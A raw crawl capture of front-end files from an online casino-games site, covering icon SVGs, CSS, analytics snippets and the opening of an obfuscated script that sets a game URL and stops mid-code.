	  <path fill-rule="evenodd" clip-rule="evenodd" d="M8 6a2 2 0 1 0 0 4 2 2 0 0 0 0-4ZM4 8a4 4 0 1 1 8 0 4 4 0 0 1-8 0Zm13 7a2 2 0 1 0 0 4 2 2 0 0 0 0-4Zm-4 2a4 4 0 1 1 8 0 4 4 0 0 1-8 0Zm6.7-10.3a1 1 0 0 0-1.4-1.4l-13 13a1 1 0 1 0 1.4 1.4l13-13Z" fill="currentColor"/>
	</symbol>
	<symbol id="playstore" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 24 24">
	  <path d="M19 0a5 5 0 0 1 5 5v14a5 5 0 0 1-5 5H5a5 5 0 0 1-5-5V5a5 5 0 0 1 5-5h14zM5.3 19.8l7-7 2.5 2.4L6.5 20a1 1 0 0 1-1 0l-.2-.1zm6.3-7.7L5 18.7V5.4l6.7 6.7zm4.2-2.8 3.3 1.8c.3.2.5.5.5.9s-.2.7-.5.9l-3.4 1.8-2.7-2.6 2.8-2.8zm-10.6-5 .2-.2a1 1 0 0 1 1 0L15 8.8l-2.6 2.6-7-7.1z" fill="currentColor"/>
	</symbol>
	<symbol id="playbut" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
	  <path d="M21.4 9.4a3 3 0 0 1 0 5.2l-12.8 7C6.6 22.7 4 21.3 4 19V5c0-2.3 2.5-3.7 4.6-2.6l12.8 7Z" fill="currentColor"/>
	</symbol>
	<symbol id="hamburger" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
	  <path d="M4 12h16M4 8h16M4 16h8" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="currentColor"/>
	</symbol>
	<symbol id="slotsico" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 389 389" xml:space="preserve">
	  <path d="M331.8 162.4c-2.3 0-4.6.1-6.9.4-10-21-29.1-50.5-63.6-70.8-.7-6.7-1.6-13.8-3-21 7.5-.3 18.2 1.5 24.4 12.2 7 12 32.6 49.3 81.6 49.3 3.4 0 6.8-.1 10.3-.5a4 4 0 0 0 .9-7.8h-.2c-1.3-.5-16.7-7.3-34.8-44.8-10.6-22-19.7-34.7-29.4-41.5-10-6.9-20.9-7.8-35.2-2.9a45.7 45.7 0 0 0-21.6 17.7l-3.1-11.3a4 4 0 1 0-7.7 2.4 268.7 268.7 0 0 1 5 135.1h-1.6a57 57 0 0 0-49 27.7 146.1 146.1 0 0 0-39.9 1.8c5.8-25 17.2-45.8 33.9-61.7a4 4 0 0 0 0-5.8 320.8 320.8 0 0 1-14.6-17.7 4 4 0 0 0-5-1.1l-31 15.6c-4.4-3-15.5-10-31.1-14.4a99.3 99.3 0 0 0-71.7 6.2V126a4 4 0 0 0-4.5-4l-30.5 4A4 4 0 0 0 0 130l3.2 69.8a4 4 0 0 0 4 3.8h26.7a4 4 0 0 0 4-4.7c-.5-2-.8-8 2.4-10.8 3-2.7 8.9-2.9 17.1-.5 11.8 3.5 20.7 4.8 27.3 5-18 16.4-49.2 55.7-41.3 125a4 4 0 0 0 4 3.6 5009.6 5009.6 0 0 0 48 0c18.7 21.9 52.1 35.9 89 35.9 45.6 0 86-21.6 99.6-52.9a21.8 21.8 0 0 0 12.1-39l.4-.7a57.3 57.3 0 1 0 35.3-102.2zM278.5 42.6c20.5-7 34-2.8 54.8 40.3 11 22.7 21.2 35 28.5 41.6-43.1-1.3-65.9-34.4-72.2-45.3a33 33 0 0 0-32.4-16c3.7-6.8 10.8-17 21.3-20.6zm-17.7 111.7c1.7-13.9 2.8-31.8 1.4-52.4a156.4 156.4 0 0 1 54.5 62.5l-1.7.5a57.2 57.2 0 0 0-32.8 26.2 57 57 0 0 0-25.7-11.4c1.6-7 3.1-15.5 4.3-25.4zM51 313.3c-8.2-85.6 46.2-121 49.4-123l.8-.5a4 4 0 0 0 .5-5.2 4 4 0 0 0-5-1.3c-.3.1-10.3 4.5-37-3.3-11.3-3.3-19.6-2.6-24.8 2.2-4.3 3.9-5.2 9.5-5.3 13.4H11l-2.8-62.3 22.3-2.8v5.6a4 4 0 0 0 6 3.5 90.4 90.4 0 0 1 71.2-8.7 100.3 100.3 0 0 1 30.9 14.6 4 4 0 0 0 4.2.4l30.2-15.2a423 423 0 0 0 10.6 13 131.3 131.3 0 0 0-34.1 66.6c-31.4 8-56.2 26.4-65.7 50.4a21.8 21.8 0 0 0 .8 43.5 64 64 0 0 0 4.9 9H51zm232-17-1.3-.1a4 4 0 0 0-4 2.5C266.3 328.4 228 349 184.2 349c-35.3 0-67-13.4-84-34.2 0-.1 0-.3-.2-.4a58 58 0 0 1-9-15.7 4 4 0 0 0-4.2-2.5h-1.2a13.8 13.8 0 1 1 .8-27.5 4 4 0 0 0 4-2.7 70.5 70.5 0 0 1 33.2-37c17.1-9.7 38.6-15 60.6-15s43.5 5.3 60.6 15a70.5 70.5 0 0 1 33.3 37 4 4 0 0 0 4 2.7h.7a13.8 13.8 0 0 1 0 27.5zm1.8-35.6-.5-1.1a40.9 40.9 0 0 0 6.3-34.7 4 4 0 1 0-7.7 2 33.7 33.7 0 0 1-2.8 24.3c-13.4-22.2-40.8-38.4-73.4-43.5a49.3 49.3 0 0 1 39.8-20.8l-3.2 10.6c-3.6-1.7-6-3.6-6-3.6a4 4 0 0 0-5.2 6.1c.5.4 10 8.2 22 8.2 2.9 0 5.9-.4 8.9-1.5a4 4 0 0 0-2.7-7.5 19.2 19.2 0 0 1-9.4.7c.7-2 2.1-6.3 3.7-12.4a49 49 0 0 1 34.4 74c-1.4-.4-2.8-.7-4.2-.8zm47 8a49 49 0 0 1-31.8-11.6 56.6 56.6 0 0 0-11.7-60.5 49.2 49.2 0 0 1 31.8-24.8c2.9 6.6 4.7 12 5.7 15.2-4.4.6-7.8.2-8 .2a4 4 0 0 0-.9 8c.2 0 1.7.2 4 .2 6.6 0 20-1.5 27.2-12.7a4 4 0 1 0-6.7-4.3c-2 3-4.9 5.1-7.9 6.5-.9-3.2-2.5-8.2-5.1-14.4l3.4-.1a49.3 49.3 0 0 1 0 98.4z" fill="currentColor"/>
	  <path d="M372.5 209a4 4 0 1 0-7.7 2 33.5 33.5 0 0 1-8.1 31.6 4 4 0 1 0 5.8 5.5 41.2 41.2 0 0 0 10-39.2zM361.5 200a4 4 0 0 0 3.1-6.5 41.6 41.6 0 0 0-7.6-7.3 4 4 0 0 0-4.7 6.4c2.3 1.7 4.3 3.7 6 5.8a4 4 0 0 0 3.2 1.5zM275.2 202.2a4 4 0 1 0-4.8 6.4c2.3 1.7 4.3 3.6 6.1 5.8a4 4 0 1 0 6.2-5 41.6 41.6 0 0 0-7.5-7.2zM225.3 225.2c-5.4-1.7-11.2-3-17.1-3.7a4 4 0 1 0-1 8A84.6 84.6 0 0 1 224 233a4 4 0 0 0 1.3-7.8zM240.5 232a4 4 0 1 0-4 7 63 63 0 0 1 27.3 31.2 4 4 0 0 0 7.7-2.5 70 70 0 0 0-31-35.7zM132.4 157a4 4 0 1 0 6-5.3c-17.6-19.6-47-20.6-48.2-20.6a4 4 0 0 0-.2 8c.2 0 27 .9 42.4 18zM171 146.4a4 4 0 1 0 6.1-5.2l-4-4.7a4 4 0 1 0-6 5.3l4 4.6z" fill="currentColor"/>
	</symbol>
	<symbol id="allprovico" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
	  <path d="M19 20h1m-4 0h-2v-3m3 0h3v-3h-1m-5 0h2M4 17c0-1 0-1.4.2-1.8a2 2 0 0 1 1-1c.4-.2.9-.2 1.8-.2 1 0 1.4 0 1.8.2.5.2.8.5 1 1 .2.4.2.9.2 1.8 0 1 0 1.4-.2 1.8a2 2 0 0 1-1 1c-.4.2-.9.2-1.8.2-1 0-1.4 0-1.8-.2a2 2 0 0 1-1-1C4 18.4 4 17.9 4 17ZM14 7c0-1 0-1.4.2-1.8a2 2 0 0 1 1-1c.4-.2.9-.2 1.8-.2 1 0 1.4 0 1.8.2.5.2.8.5 1 1 .2.4.2.9.2 1.8 0 1 0 1.4-.2 1.8a2 2 0 0 1-1 1c-.4.2-.9.2-1.8.2-1 0-1.4 0-1.8-.2a2 2 0 0 1-1-1C14 8.4 14 7.9 14 7ZM4 7c0-1 0-1.4.2-1.8a2 2 0 0 1 1-1C5.6 4 6.1 4 7 4c1 0 1.4 0 1.8.2.5.2.8.5 1 1 .2.4.2.9.2 1.8 0 1 0 1.4-.2 1.8a2 2 0 0 1-1 1c-.4.2-.9.2-1.8.2-1 0-1.4 0-1.8-.2a2 2 0 0 1-1-1C4 8.4 4 7.9 4 7Z" stroke="currentColor" fill="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
	</symbol>
	<symbol id="tlangs" xmlns="http://www.w3.org/2000/svg" viewBox="796 796 200 200" xml:space="preserve">
	  <path d="M973.2 818.5H818.8a22.9 22.9 0 0 0-22.8 22.8v109.4a22.9 22.9 0 0 0 22.8 22.8h154.4a22.9 22.9 0 0 0 22.8-22.8V841.3a22.9 22.9 0 0 0-22.8-22.8zm-77.2 143h-77.2c-6 0-10.8-4.9-10.8-10.8V841.3c0-6 4.9-10.8 10.8-10.8H896v131zm82.6-89.4a59.9 59.9 0 0 1-20.9 39.9c4.6 1 9.6 1.5 15 1.5v12c-10.6 0-20.3-1.9-28.5-5.3-7.7 3.3-17 5.3-28.2 5.3v-12c5.2 0 10-.5 14.4-1.5a34.6 34.6 0 0 1-13.4-26.7h12c0 8.8 5.7 16.5 14.9 21.6 4.6-2.7 8.7-6.1 12.2-10.4a49.7 49.7 0 0 0 9.7-20H916v-12h22.3v-12h12v12h21a7.2 7.2 0 0 1 7.3 7.6z" fill="currentColor"/>
	  <path d="m839 914.3-4.4 11.2h-16l26.4-61h16l25.7 61H870l-4.4-11.2H839zm13.5-34.4-9 22.6h17.7l-8.7-22.6z" fill="currentColor"/>
	</symbol>
</svg>
<style type="text/css">
	#confirmModal {
		width: 100%;max-width: 300px;margin: 0px auto;background: #323549;background: rgb(56 59 80 / 90%);color:#fff;font-family: sans-serif;border-radius: 4px;border: solid 1px #22f3d7;overflow: hidden;
	}
	#confirmModalTitle,#confirmModalDesc {display: block;}
	#confirmModalTitle {font-size: 14px;font-weight: bold;background: #21f3d7;color: #000;padding: 5px}
	#confirmModalDesc {font-size: 13px;margin-top:0px;line-height: 20px;padding: 15px 10px;}
	#confirmModalActions {width: 100%;max-width: 300px;margin: 5px auto;font-family: sans-serif;text-align: right;}
	#confirmModalActions > actions {text-align: right;display: flex;justify-content: flex-end;}
	#confirmModalActions > actions > a {display: inline-block;padding: 4px 10px;text-decoration: none;line-height: 22px;font-size: 13px;border-radius: 4px;min-width: 38px;text-align: center;}
	#confirmModalActions > actions > a + a {margin-left: 8px}
	.cancel {background: red;color:#fff;}
	.bblue {background: #1b7fcf;color:#fff;}
	.confirm {background: green;color:#fff;}
	.modalRecos {margin-top: 40px;max-width: 300px;}
	#confirmModalActions + label {width: 100%;max-width: 300px;margin: 10px auto;display: flex;font-size: 14px;align-items: center;line-height: 38px;}
</style>
<script type="text/javascript">
	runner("qasino","start","")
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(93395123, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/93395123" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="text/javascript">
	try {
		window.his=new function(argument) {
			this.get=(() => JSON.parse(localStorage.getItem("his")) || [])
			this.update=(async (v) => {
				v=v.slice(0,15)
				localStorage.setItem("his",JSON.stringify(v))
			})
			this.add=(async () => {
				if(document.referrer!=location.href) {
					var r=this.get();
					r.unshift(location.href);
					this.update(r);
				}
			})
		}
		his.add();
	} catch(er) {console.log("his err" , er)}
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c79f66235d3e45c286c336b875df45c2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://de.qasino.fun/img/loader.svg?
body_size: 6
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 45" xml:space="preserve">
  <circle fill="#fff" cx="6" cy="20" r="6">
    <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin=".1"/>
  </circle>
  <circle fill="#fff" cx="30" cy="20" r="6">
    <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin=".2"/>
  </circle>
  <circle fill="#fff" cx="54" cy="20" r="6">
    <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin=".3"/>
  </circle>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://de.qasino.fun/img/logofull.svg
body_size: 1974
content:
<svg stroke-miterlimit="10" viewBox="0 0 2590 560" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:vectornator="http://vectornator.io" clip-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
  <g vectornator:layerName="Untitled">
    <path d="M329.9 34.2 167.2 196.9c-10 9.9-10 26 0 36l162.7 162.6c10 10 26 10 36 0L528.5 233c10-10 10-26.1 0-36L366 34.2c-10-10-26.1-10-36 0h-.1Z" fill="#ff6465"/>
    <g fill="#fff">
      <path d="M211.6 214.9a22.4 22.4 0 1 1 44.8 0 22.4 22.4 0 0 1-44.8 0ZM325.5 101a22.4 22.4 0 1 1 44.8 0 22.4 22.4 0 0 1-44.8 0ZM325.5 328.7a22.4 22.4 0 1 1 44.8 0 22.4 22.4 0 0 1-44.8 0ZM439.3 214.9a22.4 22.4 0 1 1 44.8 0 22.4 22.4 0 0 1-44.8 0Z"/>
    </g>
    <path d="M373.5 351.9 211 189.2c-10-10-10-26 0-36l-43.7 43.7c-10 9.9-10 26 0 36L330 395.5c10 10 26 10 36 0l43.6-43.6c-10 10-26 10-36 0h-.1Z" opacity=".1"/>
    <path d="M279.5 252.3h-230A25.5 25.5 0 0 0 24 277.8v230c0 14 11.4 25.5 25.5 25.5h230c14 0 25.5-11.4 25.5-25.5v-230a25.5 25.5 0 0 0-25.5-25.5Z" fill="#515262"/>
    <g fill="#fff">
      <path d="M142.1 392.8a22.4 22.4 0 1 1 44.8 0 22.4 22.4 0 0 1-44.8 0ZM61.6 312.3a22.4 22.4 0 1 1 44.8 0 22.4 22.4 0 0 1-44.8 0ZM222.6 312.3a22.4 22.4 0 1 1 44.8 0 22.4 22.4 0 0 1-44.8 0ZM61.6 473.3a22.4 22.4 0 1 1 44.8 0 22.4 22.4 0 0 1-44.8 0ZM222.6 473.3a22.4 22.4 0 1 1 44.8 0 22.4 22.4 0 0 1-44.8 0Z"/>
    </g>
    <path d="M78.6 507.8v-230a25.5 25.5 0 0 1 25.4-25.5H49.5A25.5 25.5 0 0 0 24 277.8v230c0 14 11.4 25.5 25.5 25.5H104c-14 0-25.4-11.4-25.4-25.5Z" opacity=".1"/>
    <path d="M797.8 499.5c-23.9 0-41.3-5.1-52.1-15.5-10.9-10.4-16.3-26.4-16.3-48.1V407c-4.7 1.8-10.6 3.3-17.8 4.7-7.1 1.3-14 2-20.3 2-27 0-48-6.8-63.3-20.5-15.3-13.7-23-36.2-23-67.6 0-31.3 7.7-55 23-70.8 15.3-16 35.6-23.9 61-23.9 11 0 20 1.4 27.4 4a84 84 0 0 1 20.8 11.2l4-11.5H819v189.5c0 4.6.8 8.1 2.4 10.3 1.6 2.2 4.5 3.4 8.7 3.4 7 0 13.1-1.2 18.5-3.4V490c-7.6 3.2-14.9 5.6-21.8 7.2-7 1.6-16.5 2.4-28.9 2.4Zm-84-149.8c6 0 11.1-1.9 15.6-5.6v-43.6c-2.5-2-4.6-3.4-6.5-4.3-1.8-.8-4.5-1.3-8-1.3-5.4 0-9.8 2.3-13.3 6.7-3.4 4.4-5.1 12-5.1 22.6 0 10.6 1.5 17.5 4.6 20.7 3 3.2 7.3 4.8 12.7 4.8Z" fill="#fff"/>
    <path d="M897.4 413.7c-11.1 0-21.4-2-30.7-6A49.5 49.5 0 0 1 844 389a60.3 60.3 0 0 1-8.5-33.7c0-19.7 6.2-34.6 18.7-44.7 12.4-10.1 31.6-15.2 57.5-15.2H951v-1.9c0-2.7-2.6-5-7.8-7.2-5.1-2-13-3.1-23.6-3.1a218.6 218.6 0 0 0-61.8 9.3v-48.2c9.6-4.2 21.9-7.4 36.8-9.8 15-2.3 29.2-3.5 42.7-3.5 19.5 0 36.7 2.7 51.5 8a73.7 73.7 0 0 1 34.7 24.4c8.4 11 12.6 25 12.6 42V410h-78.4l-3.7-12.6c-6 4.7-13.5 8.6-22.8 11.7a108 108 0 0 1-33.8 4.6Zm33.6-48.8a27 27 0 0 0 11.7-2.3c3-1.4 5.8-3.4 8.3-5.9v-16.3h-16.3c-11 0-16.6 4.1-16.6 12.3 0 8 4.3 12.2 13 12.2ZM1135.6 413.7c-16.7 0-32.5-1.2-47.3-3.7a150.7 150.7 0 0 1-34-8.9v-56.6c5.9 3 12.8 5.6 20.7 7.8 7.9 2.2 15.7 4 23.5 5.2a128 128 0 0 0 33.6 1.4c3.9-.2 5.8-1.4 5.8-3.7 0-2-2-3.5-6-4.8-3.9-1.2-8.9-2.6-15-4-6-1.5-12.2-3.4-18.6-5.6a92 92 0 0 1-34.8-20.2c-7.2-7.5-10.7-18.3-10.7-32.3 0-18.8 7.7-33 23.3-42.8 15.5-9.7 39.3-14.6 71.4-14.6 7.9 0 16.5.5 25.9 1.3 9.4.9 18.2 2 26.4 3.2a112 112 0 0 1 19.8 4.4V296c-7.9-3.4-16.4-6-25.5-8a123 123 0 0 0-35.3-2.5c-4.1.1-7.6.5-10.4 1.1-2.8.6-4.3 1.8-4.3 3.5 0 2.5 3.8 4.4 11.3 5.8 7.6 1.3 15.9 3.3 25 6 12.8 3.8 22.8 7.9 29.8 12.5A38 38 0 0 1 1225 331a61 61 0 0 1 4.3 24.2c0 18-8 32.3-23.7 42.8-15.8 10.5-39.1 15.7-70 15.7ZM1260.3 220.2v-61.8h95.9v61.8h-95.9Zm6.3 189.8V299h-24.4l7.4-64.4h106.6V410h-89.6ZM1382 410V234.6h84l1.9 10a142.3 142.3 0 0 1 61.8-13.7c21 0 36.2 5.5 45.7 16.5s14.2 27.5 14.2 49.7V410h-89.5V308.6c0-7.9-4-11.8-12.2-11.8a22 22 0 0 0-8.7 2.2 21.6 21.6 0 0 0-7.6 5.2V410h-89.5ZM1710.6 413.7c-37.2 0-65-7.6-83-23-18.2-15.2-27.2-38-27.2-68.4 0-30.3 9-53.1 27.2-68.4 18-15.3 45.8-23 83-23 73.8 0 110.7 30.5 110.7 91.4 0 61-37 91.4-110.7 91.4Zm0-64c6.4 0 11.3-2 14.5-6 3.2-3.9 4.8-11 4.8-21.4 0-10.4-1.6-17.5-4.9-21.4-3.2-4-8-6-14.4-6-6.1 0-10.8 2-14 6-3.2 3.9-4.8 11-4.8 21.4 0 10.4 1.6 17.5 4.8 21.5 3.2 4 7.9 5.9 14 5.9ZM1832.3 410v-62.5h68.9V410h-68.9ZM1931.1 410V299h-20.7v-64.4h20.7v-5.5c0-14.3 2.8-27 8.4-38.1a62.9 62.9 0 0 1 25-26.5c11-6.5 24.9-9.8 41.4-9.8 11.3 0 21.3.8 30 2.4a106 106 0 0 1 24.4 7.6v55.5a67.6 67.6 0 0 0-22.2-3.7c-11.6 0-17.4 5-17.4 14.8v3.3h38l-3.6 64.4h-34.4v111H1931ZM2139.4 413.7a63.5 63.5 0 0 1-47-17.4c-11.5-11.6-17.3-28.5-17.3-50.7v-111h89.5V336c0 7.9 4 11.8 12.2 11.8 2.7 0 5.7-.7 8.9-2.2 3.2-1.5 5.7-3.2 7.4-5.2V234.6h89.5V410h-84l-1.8-10c-6.4 4-14.6 7.2-24.6 9.8-10 2.6-21 3.9-32.8 3.9ZM2308.5 410V234.6h84l1.9 10a142.3 142.3 0 0 1 61.8-13.7c21 0 36.2 5.5 45.7 16.5s14.2 27.5 14.2 49.7V410h-89.5V308.6c0-7.9-4.1-11.8-12.2-11.8a22 22 0 0 0-8.7 2.2 21.6 21.6 0 0 0-7.6 5.2V410h-89.6Z" fill="#fff"/>
  </g>
</svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://de.qasino.fun/njs/fun?id=4600
body_size: 2711
content:
var _0xf6450a=_0x33ef;(function(_0x2e9200,_0xa25e79){var _0x3e47f3={_0x210a32:0x1cc,_0xa55eb2:0x1da,_0x785cdb:0x1e6,_0x4b6d79:0x1db,_0x2b989f:0x1e3},_0x7a54a8=_0x33ef,_0x4b372e=_0x2e9200();while(!![]){try{var _0x122eae=-parseInt(_0x7a54a8(_0x3e47f3._0x210a32))/(0xe2b+0x1*-0x1816+-0x14*-0x7f)*(parseInt(_0x7a54a8(_0x3e47f3._0xa55eb2))/(0x1cef+0x250*0xb+-0x121f*0x3))+-parseInt(_0x7a54a8(0x1e4))/(-0x1897+-0x347*-0x9+-0xb3*0x7)+parseInt(_0x7a54a8(0x1e0))/(0x51*-0x2f+0xa06*0x1+0x4dd*0x1)+-parseInt(_0x7a54a8(0x1d9))/(0x3f*-0x83+0x2527*-0x1+0x4569)+-parseInt(_0x7a54a8(_0x3e47f3._0x785cdb))/(0x1979+-0x4*-0xb+0x1*-0x199f)+-parseInt(_0x7a54a8(_0x3e47f3._0x4b6d79))/(0x6*-0x5bd+0x1d3*-0x11+0x4178)+parseInt(_0x7a54a8(0x1d6))/(0x1e14+-0x4*-0x391+-0x58a*0x8)*(parseInt(_0x7a54a8(_0x3e47f3._0x2b989f))/(-0x2243+0x389*-0x5+0x33f9));if(_0x122eae===_0xa25e79)break;else _0x4b372e['push'](_0x4b372e['shift']());}catch(_0x1d65d6){_0x4b372e['push'](_0x4b372e['shift']());}}}(_0x4546,0x7f46*-0x8+0x368c0+-0xa*-0x8aeb));function _0x4546(){var _0x142aae=['ywrKrxzLBNrmAq','Dg9Y','mtyXmdG4mhPnv1v1AW','y29UC3rYDwn0BW','kcGOlISPkYKRkq','ovjmvhPota','mZu1nZu4D3fSsvPq','B25NB2WTDhjLyq','mtqXndmXneLrzgruwq','CMvWBgfJzq','Dg9mB3DLCKnHCW','AwzYyw1LCW','C3jJ','yxbWBhK','ywjVDxq6yMXHBG','mtyXCu5hsxfg','C3rLBMvY','C3vYzxmVCgXHEq','BgfUz3vHz2u','i3bSyxLjDa','Ahr0Chm6lY9LBG','Aw5UzxjxAwr0Aa','zg9YCgHPBMeUyW','ywTiwva','C2vHCMnO','nJu2ody5nKLADLrvta','Bg9Hza','B20Vz2fTzxmVBq','mtGZmdGZmg9VwxPRDa','mtu5nhLpEvHLuG','mZK2mZq3wg9Uvhvm','CxvLCNLtzwXLyW','Dg9tDhjPBMC'];_0x4546=function(){return _0x142aae;};return _0x4546();}var _0x1a72a8=(function(){var _0x2a8acb=!![];return function(_0x15bdf3,_0x24c46f){var _0x182638={_0x4ab9c3:0x1ca},_0x5897d7=_0x2a8acb?function(){var _0xedba41=_0x33ef;if(_0x24c46f){var _0x169891=_0x24c46f[_0xedba41(_0x182638._0x4ab9c3)](_0x15bdf3,arguments);return _0x24c46f=null,_0x169891;}}:function(){};return _0x2a8acb=![],_0x5897d7;};}()),_0x325903=_0x1a72a8(this,function(){var _0x3198d6={_0x4afecb:0x1dd,_0x1f5c3e:0x1dd,_0x5e46c6:0x1e1,_0x18150b:0x1d5,_0x3a4029:0x1d4},_0x303f49=_0x33ef,_0x4c7e42={'akHYP':_0x303f49(0x1e2)+'+$'};return _0x325903[_0x303f49(_0x3198d6._0x4afecb)]()[_0x303f49(0x1d5)](_0x4c7e42[_0x303f49(0x1d4)])[_0x303f49(_0x3198d6._0x1f5c3e)]()[_0x303f49(_0x3198d6._0x5e46c6)+'r'](_0x325903)[_0x303f49(_0x3198d6._0x18150b)](_0x4c7e42[_0x303f49(_0x3198d6._0x3a4029)]);});_0x325903(),window[_0xf6450a(0x1c8)]={'d':_0xf6450a(0x1d1)+_0xf6450a(0x1d3)+_0xf6450a(0x1d8)+_0xf6450a(0x1e5)+_0xf6450a(0x1ce),'m':null};;var iframesrc=_0xf6450a(0x1cb)+'k';function _0x33ef(_0x33b37a,_0x552439){var _0x42831e=_0x4546();return _0x33ef=function(_0x1089c9,_0x11ad28){_0x1089c9=_0x1089c9-(0x1*-0xbf0+-0x216a+0x2f21);var _0x53b073=_0x42831e[_0x1089c9];if(_0x33ef['shqAXg']===undefined){var _0x17ce98=function(_0x11018e){var _0x1d8968='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3bec5c='',_0x54b60c='',_0x49949f=_0x3bec5c+_0x17ce98;for(var _0x5b792a=0x63*0x9+0x1cda+0xac7*-0x3,_0x578f9d,_0x3221ee,_0x5d2a63=0x7ee+-0x1b4b+0x1*0x135d;_0x3221ee=_0x11018e['charAt'](_0x5d2a63++);~_0x3221ee&&(_0x578f9d=_0x5b792a%(-0xc4e+-0x1865*-0x1+-0xc13)?_0x578f9d*(-0x1d54+0xcb*0xb+0x14db)+_0x3221ee:_0x3221ee,_0x5b792a++%(-0x1cb9+-0x2186+0x3e43))?_0x3bec5c+=_0x49949f['charCodeAt'](_0x5d2a63+(0x1b*0x133+0x26e4+-0x473b))-(-0x1163*-0x1+0x1*0x172b+0x2884*-0x1)!==-0x3e3+0x26e1*-0x1+-0x1c*-0x187?String['fromCharCode'](-0x264e*-0x1+0x1*-0x76b+-0x1de4&_0x578f9d>>(-(0x1efe+-0x25bb+0x6bf)*_0x5b792a&-0x8f3+-0x6e*-0x4e+-0x188b)):_0x5b792a:-0x746+0x18b4+-0x116e){_0x3221ee=_0x1d8968['indexOf'](_0x3221ee);}for(var _0x857e76=0x419+-0x11cc+0xdb3,_0x258468=_0x3bec5c['length'];_0x857e76<_0x258468;_0x857e76++){_0x54b60c+='%'+('00'+_0x3bec5c['charCodeAt'](_0x857e76)['toString'](0x32f*-0x1+-0xd35+0xd*0x144))['slice'](-(-0x1*-0xd0c+-0x1*0xee0+-0xeb*-0x2));}return decodeURIComponent(_0x54b60c);};_0x33ef['ypYmka']=_0x17ce98,_0x33b37a=arguments,_0x33ef['shqAXg']=!![];}var _0x539145=_0x42831e[0x1aa4+-0x505+0x159f*-0x1],_0x12dc27=_0x1089c9+_0x539145,_0x489e9e=_0x33b37a[_0x12dc27];if(!_0x489e9e){var _0x3f3318=function(_0x446f72){this['AucVrw']=_0x446f72,this['XrVZJa']=[0x17f5*0x1+-0x2*0x45+-0x176a,-0x1*0x11b9+-0x1093+0x224c,0xd6a+0x186a+0x12ea*-0x2],this['hGQDjC']=function(){return'newState';},this['KQWUQS']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['lXrrfF']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3f3318['prototype']['kuKJcy']=function(){var _0x5af2aa=new RegExp(this['KQWUQS']+this['lXrrfF']),_0x5cfe6e=_0x5af2aa['test'](this['hGQDjC']['toString']())?--this['XrVZJa'][0x22ac+-0x2*0x88a+0x13*-0xed]:--this['XrVZJa'][0x4c3*0x8+0x74*-0xe+0x3f8*-0x8];return this['iBOfjk'](_0x5cfe6e);},_0x3f3318['prototype']['iBOfjk']=function(_0x1fdfc0){if(!Boolean(~_0x1fdfc0))return _0x1fdfc0;return this['WaXXOa'](this['AucVrw']);},_0x3f3318['prototype']['WaXXOa']=function(_0x4ec7a6){for(var _0x2fe61f=0x3*-0x1b+0x141f+-0x13ce,_0x10b9a3=this['XrVZJa']['length'];_0x2fe61f<_0x10b9a3;_0x2fe61f++){this['XrVZJa']['push'](Math['round'](Math['random']())),_0x10b9a3=this['XrVZJa']['length'];}return _0x4ec7a6(this['XrVZJa'][-0x1b*-0x3b+0x71*0x7+-0x950]);},new _0x3f3318(_0x33ef)['kuKJcy'](),_0x53b073=_0x33ef['ypYmka'](_0x53b073),_0x33b37a[_0x12dc27]=_0x53b073;}else _0x53b073=_0x489e9e;return 